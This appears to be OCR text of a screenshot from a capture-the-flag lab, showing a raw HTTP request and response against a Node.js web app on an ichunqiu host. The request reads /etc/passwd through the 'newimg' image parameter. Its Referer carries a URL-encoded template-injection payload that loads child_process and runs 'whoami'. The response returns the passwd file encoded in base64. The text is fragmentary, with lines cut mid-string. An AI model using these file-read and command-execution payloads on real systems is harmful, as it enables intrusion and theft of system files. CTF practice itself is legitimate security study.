 1 GET /admin?newimg=/etc/passwd&diy=a HTTP/1.1
2 Host: eci-2ze0s3hy1yagehg78psn.cloudeci1.ichunqiu.com:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Referer:
http://eci-2ze0s3hy1yagehg78psn.cloudeci1.ichunqiu.com:8888/admi
n?newimg=.%2Fimages%2F1.png&diy=%27%29%3Bprocess.mainModule.cons
tructor._load%28%27child_process%27%29.exec%28%27whoami%27%29%3B
_%3D%28%27
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: __jsluid_h=0700af1278f95b51e4b16f141e11f49d; session=
s%3ALKiPcWlC_l-f4mMnFMcko7hntTjvpWpj.NGQMsdX256oIDpduhrHjq1Ol%2F
rZjeABuyphYLtUl%2B3w
0 Connection: close
1 Content-Length: 76
2
3
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Jul 2021 11:39:19 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Vary: Accept-Encoding
6 Vary: Accept-Encoding
7 Set-Cookie: session=s%3ALKiPcWlC_l-f4mMnFMcko7hntTjvpWpj.NGQMsd
8 undefined: undefined
9 X-Via-JSL: bfae526,-
10 X-Cache: bypass
11 Content-Length: 1919
12
13 <html>
<head>
<title>
我的空间
</title>
<meta http-equiv="Content-Type" content="text/html;charset=
</head>
<body>
<form action="" method="get">
<div>
更改图片<select name="newimg">
<option value="./images/1.png">
纸飞机
</option>
<option value="./images/2.png">
人
</option>
<option value="./images/3.png">
小火车
</option>
</select>
</div>
<div>
个性签名<input type="text" name="diy" value="尊贵的admin可
</div>
<input type="submit"/>
</form>
<div>
<img src='data:image/png;base64,cm9vdDp4OjA6MDpyb290Oi9yb
bWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhc
bi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZ
</div>
<p>
哈喽